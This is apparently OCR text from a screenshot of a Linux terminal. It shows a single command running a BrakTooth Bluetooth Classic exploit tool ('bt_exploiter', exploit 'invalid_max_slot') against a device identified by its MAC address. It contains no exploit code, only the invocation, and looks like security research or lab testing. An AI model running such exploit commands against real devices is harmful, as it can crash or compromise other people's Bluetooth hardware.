 Activities Terminal Sat 13:08
ubuntu@thinkpad: ~/Downloads/braktooth_esp32_bluetooth_classic_attacks-master/wdexploiter
File Edit View Search Terminal Help
ubuntu@thinkpad:~/Downloads/braktooth_esp32_bluetooth_classic_attacks-master/wdexploiter$ sudo bin/bt_
exploiter --host-port=/dev/ttyUSB1 --target=28:11:a5:12:f0:e6 --exploit=invalid_max_slot